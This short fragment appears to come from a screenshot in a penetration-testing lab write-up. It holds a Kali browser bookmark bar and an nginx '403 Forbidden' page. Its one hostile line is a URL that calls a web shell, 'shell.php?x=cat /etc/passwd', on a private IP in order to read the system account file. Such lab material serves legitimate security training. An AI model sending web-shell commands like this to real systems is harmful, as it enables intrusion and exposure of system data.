 172.16.104.14/shell.php?x=cat /etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
403 Forbidden
nginx/1.19.10